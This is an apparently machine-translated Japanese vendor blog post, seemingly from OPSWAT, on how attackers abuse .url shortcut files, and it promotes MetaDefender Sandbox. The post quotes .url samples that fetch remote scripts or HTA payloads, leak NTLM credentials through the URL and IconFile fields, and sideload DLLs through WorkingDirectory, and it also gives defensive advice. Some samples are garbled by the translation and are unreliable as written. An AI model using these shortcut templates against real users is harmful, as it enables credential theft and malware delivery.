はじめに

静的検査がファイルの中身を明らかにするのに対して、動的分析はそのファイルが何をするのかを教えてくれる。インターネット・ショートカット・ファイル(.url)に関しては、この違いは極めて重要です。ディスク上では一見無害に見えるこれらのファイルは、リモートペイロードの実行、認証情報の窃取、永続性の有効化など、多段階のマルウェアキャンペーンのトリガーポイントとして機能することがよくあります。

URLファイルの脅威に関するシリーズの3回目、最終回となる今回は、動的な挙動に焦点を当てます。.urlファイルが現実世界でどのように動作し、実行後のどのような活動を明らかにするかということです。この行動の観点は MetaDefender SandboxOPSWATマルウェア爆発環境であるMetaDefender Sandboxを通して調べるのが最適です。

前の2つのブログは、以下のオプションから選んでご覧いただけます:

悪意のある行動

セキュリティ機能のバイパスにつながる脆弱性だけが URL ファイルを武器化する唯一の機会ではありません。コンテンツリスクの警告は重要な対策ですが、説得力のあるソーシャルエンジニアリングコンテンツと相まって、コンテンツが悪意のあるものであると人を説得するには十分ではないかもしれません。

2018年初頭、SANS ISCは、脅威行為者がURLファイルをJavaScriptベースのダウンローダーと組み合わせて活用し、Quant Loaderトロイの木馬を含むマルウェアを配布するフィッシングベースの攻撃について説明しました。URLファイルのサンプルは以下のようなものでした:

[{000214A0-0000-0000-C000-000000000046}]

Prop3=19,9

[InternetShortcut]

IDList=

URL=file://buyviagraoverthecounterusabb[.]net/documents/I57677294166.js

HotKey=0

IconIndex=3

IconFile=C:\Windows\System32\shell32.dll研究者は、URLファイルによって、信頼されていないファイルの警告がユーザーに表示されたことを指摘した。これは、CVE-2016-3353のような以前の脆弱性からパッチを適用したシステムで発生した可能性があります。

この場合、URLパスのターゲットはSMB共有からコンテンツを引き出すように設定されている。信頼されたネットワーク上の内部デバイスがリモートの SMB サービスに接続し、コンテンツを取得することは、信頼されていないコンテンツに関する警告が表示されるかどうかに関係なく、それ自体が重大なリスクとなる。



MetaDefender Sandbox 明らかにしたこと

静的解析は疑わしい書式にフラグを立てますが、MetaDefender Sandbox 以下のような本当の侵害を示す実行時の動作をキャプチャします:

- 攻撃者インフラへのDNSクエリまたはアウトバウンドHTTP接続

- Windowsコンポーネント(mshta.exe、wscript.exeなど)を起動し、ペイロードを起動する。

- 自動開始場所またはWindowsレジストリへのファイル書き込み

- NTLM 認証情報を漏らす SMB 認証の試み

- SMB失敗後のHTTP/80経由でのWebDAVフォールバック通信

リモート・リソースを介したクレデンシャル盗難

URLファイルの悪用に関する全体像への新たな貢献が2018年に発生し、今回は情報漏洩と、リモート攻撃者による認証およびクレデンシャル資料のキャプチャにおいてURLファイルが役割を果たす可能性に関するものであった。

5月のことだ、 セキュリファイ は、Windows のサブシステムがユーザの NTLM 認証情報を攻撃者が管理するホストに送信するように騙すことができるいくつかの方法を指摘している。URL ファイルを使用する 2 つの方法が公開されている。 file:// 接頭辞でリモート・ファイルを参照する:

[InternetShortcut] URL=file://<responder ip>/leak/leak.html

...このサンプルと同様に、IconFileオプションを使ってURLハンドラを起動し、レンダリングする画像を抽出するためにリモートのアイコンファイルを取得します:

[InternetShortcut] URL=https://securify.nl IconIndex=0 IconFile=\\<responder ip>\leak\leak.ico

2つ目のケースでは、プロトコルの接頭辞のオプション性、フォワード・スラッシュまたはバックスラッシュの交換可能な使用、攻撃者のインフラへの危険なアクセスによる特権昇格の意図しないチャネルとしてのSMBの全体的な持続性など、懸念される多くの要素が、オペレーティング・システムで一般的に見られる攻撃対象に収束していることが明らかになった。

これと同じ手法である IconFile オプションを用いたクレデンシャルアクセスについては、後日Alex Inführ氏も言及している。前述の通り、これらの URL ファイルが有効化されると、リモートサーバへの SMB 接続が開始され、認証のやり取りが行われ、攻撃者に NTLM クレデンシャルデータが開示される。この種の攻撃のリモート側で、多くの脅威者が使用している一般的な敵対ツールキットがResponder である。

DLLのサイドローディングと永続性

URLファイルの悪用可能性のもう一つの側面は、DLLのサイドローディングを通じて信頼できないコードを実行するために、ファイル内のフィールドを悪用することについて、Inführ氏によって開示された。この概念実証では、URL ファイルは DLL の検索パスハイジャックに脆弱なローカルの実行可能ファイルを指すために使用される。URL ファイルをアクティブにすると、WorkingDirectory オプションが処理され、ロードされた DLL の検索パスがリモートの SMB 共有上の攻撃者が制御するディレクトリを含むように設定される。

[インターネットショートカット] URL=C:୧Windows...୧Mscorsvw.exe WorkingDirectory=Attacker[.]com

マルウェア永続化のためのURLファイル

RemcosやFormbook RATの配布に使用されたDBatLoaderに関するZscaler ThreatLabzの分析など、マルウェアのキャンペーンで文書化されているように、URLファイルはシステム上での実行にも使用できるショートカットファイルです。

自動起動の場所にリンクされている場合、これらのファイルは、再起動またはログイン後にマルウェアを実行できるようにするための永続化手段もサポートします。この配布キャンペーンの場合、以下のURLファイルが使用され、Xdfiifag.exe内のマルウェアのペイロードを起動できるようになっていました。

[インターネットショートカット] URL=file: "C:¥Users¥Public¥Libraries¥Xdfiifag.exe""¥Users¥Public¥Libraries¥Xdfiifag.exe" IconIndex=13 HotKey=49

キャンペーンの分析WebDAV経由のNetSupport RAT

2023年6月、@AnFam17は、ソーシャルエンジニアリングベースのランディング・トラフィック・リダイレクトが、特にURLファイルを通じて、ユーザーをNetSupport RATの負荷に配信しているという情報を共有しました。上流のソーシャルエンジニアリングベースのランディングページは、FakeSGとして知られるキットに関連していました。サンプルURLファイル(Install Updater (msi-stable(V102.84.3348).url):

[インターネットショートカット] URL=file:\\94.158.247.6@80\Downloads\updatermsi.hta ShowCommand=7 IconIndex=247 IconFile=C:¥Windows¥System32¥shell32.dll

この URL ファイルは、以前の反復練習と同様に、以下のことを示している。 file:// プロトコルの接頭辞は、ここではスラッシュではなくバックスラッシュを使用することで、高い柔軟性を持って表現することができる。

ここで注目すべきは、先に述べたファイル接頭辞を使用したURLファイルと同様に、本質的な矛盾が発生していることである。これらのURLの場合、攻撃者はWebDAVサーバー上でペイロードをホストしているため、コンテンツはSMBではなく、ポート80/tcpのWebDAVプロトコルを使用してHTTPで取得されます。

現実世界の脆弱性と行動キャプチャ

このトピックの関連でもう1つ注目すべき事例は、2023年7月に公表された別の注目度の高い脆弱性、CVE-2023-36884の公開の前後に発生した。この脆弱性は当時、標的型攻撃キャンペーンに利用されていることが報告されていた0日脆弱性で、脅威グループがRomComRATの修正された亜種を配布するために利用していました。

複雑で多段階に渡る脅威の連鎖は、URLファイルの取り扱いに焦点を当て、WebDAVを介してアクセスされたZIPアーカイブパスからペイロードがロードされた場合に、チェックされていないリモートコードが実行されることを明らかにした。

MetaDefender Sandbox 位置づけ



MetaDefender Sandbox 、ファイルアクティビティを観察することで、上記のすべての動作を検出します:

- プロセス実行

- ファイルシステムの変更

- ネットワーク接続

- レジストリの変更

- メモリ・インジェクションとダイナミック・アンパッキング

.urlファイルと複雑なペイロードチェーンをサポートすることで、守備担当者に実行フローを明確にし、ユーザーが影響を受ける前にリアルタイムで対応できるようにします。

Filescan サンドボックスで関連URLファイルのサンプルを見るには、こちらをクリックしてください。

終わりに

インターネット・ショートカット(URLファイル)の悪用に関するこの回顧的な考察から、私たちは、何年もの間、URLファイルが脅威の状況において、脇役ではあるものの役割を果たし、主役になることはめったになかったことを知ることができる。多くの場合、実現可能な技術やセキュリティ機能のバイパスは、深刻度の低い脆弱性としてランク付けされ、時には非セキュリティバグとして軽視されることさえあり、ベンダーがCVEを受け入れるレベルには達していません。

多くの場合、脅威アナリストとして、私たちは脅威のシーケンスにおいて最も明白な犯人を優先し、最終的なペイロードと攻撃者が目的に対してどのように行動するかに最も重点を置いています。しかし、今日の敵対者は、攻撃サーフェスの縮小によるコスト増は、ますます複雑化するファイルベースの手口で対応できることを認識するようになっており、URLファイルを使用する攻撃シーケンスは、そのような攻撃チェーンで使用されていることを示す良い指標となることが多いことに注意することが重要です。

OPSWAT 、組織がこの複雑で多層的なファイルベースのトレードクラフトの領域に集中し続けることを推奨する。

- リモートURLファイルへのアクセス試行を監視する。組織は、リモートでホストされているURLファイルへのアクセスをブロックすることが実行可能であることに気付くかもしれない。

- 環境で遭遇するURLファイルのターゲットを分析・検査し、file://ベースのプロトコルの機能を悪用しているもの、外部のSMBやWebDAV経路を参照しているもの、URL、IconFile、WorkingDirectoryフィールドのその他の異常を探す。

- 外部の信頼できないインフラとのアウトバウンド SMB および WebDAV セッションを監視し、検証する。WebDAVをサポートする多くのサービスやクラウドストレージソリューションが利用可能であり、4shared、DriveHQ、OpenDriveなどの脅威キャンペーンで悪用されていることに注意してください。これらのサービスは、潜在的な被害者を標的とする際に悪用される可能性のある、一般に利用可能で帰属性のないサービスを攻撃者に提供します。

- 外部SMBサービスへの接続をブロックする。長年にわたる関連する脅威の活動から、これは情報漏えい、リモートコード実行、および関連するリスクの継続的な痛みの原因であることが示されている。将来の攻撃は、特にレガシーOSバージョンに対して、この種の手口を武器にし続ける可能性が高く、このような場合の制御は、未知の脅威を検出し、破壊するのに役立つ。

- 最先端のDeep File Inspection®および RetroHunt® テクノロジーを活用し、他のどのソリューションよりも深くスキャンして、ファイルを媒介とする攻撃を暴露します。

この記事では、URLファイルが単純なショートカットの域をはるかに超えてどのように機能するかを示した。

MetaDefender Sandbox 重要なインサイトを提供します。ディープファイルインスペクションのパワーとMetaDefender InSightsによって提供されるコンテキストと共に、組織はキルチェーンのあらゆるフェーズでファイルを媒介とする脅威の一歩先を行くことができます。

参考

- http://www.lyberty.com/encyc/articles/tech/dot_url_format_-_an_unofficial_guide.html URLファイルフォーマット非公式ガイド

- http://msdn.microsoft.com/library/psdk/shellcc/shell/Internet_Shortcuts.htm

- https://web.archive.org/web/20000819053902/http://msdn.microsoft.com/library/psdk/shellcc/shell/Internet_Shortcuts.htm

- https://www.zerodayinitiative.com/advisories/ZDI-16-506/

- https://blog.quarkslab.com/analysis-of-ms16-104-url-files-security-feature-bypass-cve-2016-3353.html

- https://isc.sans.edu/diary/Payload+delivery+via+SMB/23433

- https://bohops.com/2018/03/17/abusing-exported-functions-and-exposed-dcom-interfaces-for-pass-thru-command-execution-and-lateral-movement/

- https://cofense.com/blog/latest-software-functionality-abuse-url-internet-shortcut-files-abused-deliver-malware/

- https://www.securify.nl/blog/living-off-the-land-stealing-netntlm-hashes/

- https://insert-script.blogspot.com/2018/05/dll-hijacking-via-url-files.html

- https://insert-script.blogspot.com/2018/08/leaking-environment-variables-in_20.html

- https://learn.microsoft.com/en-us/windows/win32/lwef/internet-shortcuts

- https://www.zscaler.com/blogs/security-research/dbatloader-actively-distributing-malwares-targeting-european-businesses

- https://twitter.com/AnFam17/status/1671789322259800064?s=20

- https://www.malwarebytes.com/blog/threat-intelligence/2023/07/socgholish-copycat-delivers-netsupport-rat

- https://twitter.com/wdormann/status/1683869862844682240

- https://msrc.microsoft.com/update-guide/en-US/advisory/CVE-2023-36025

- https://www.cve.org/CVERecord?id=CVE-2023-36025

- https://nvd.nist.gov/vuln/detail/CVE-2023-36025

- https://twitter.com/wdormann/status/1725148437115473947

- https://github.com/ka7ana/CVE-2023-36025[PoC] クイック CVE-2023-26025の動作に関するテスト

- https://github.com/J466Y/test_CVE-2023-36025[PoC] CVE-2023-36025のテストレポ

- https://www.proofpoint.com/us/blog/threat-insight/battleroyal-darkgate-cluster-spreads-email-and-fake-browser-updates

- https://github.com/coolman6942o/-EXPLOIT-CVE-2023-36025 [エクスプロイト] Windows SmartScreen セキュリティ機能バイパスの脆弱性

- https://www.trendmicro.com/en_us/research/24/a/cve-2023-36025-exploited-for-defense-evasion-in-phemedrone-steal.html

- https://documents.trendmicro.com/images/TEx/20240111-cve-2023%E2%80%9336025-phemedrone-iocs8L7B0q0.txt

- https://lolbas-project.github.io/lolbas/Libraries/Url/

- https://filesec.io/url

- OPSWAT また、GitHubにサンプルURLファイルを多数集めています。 レポジトリにあります。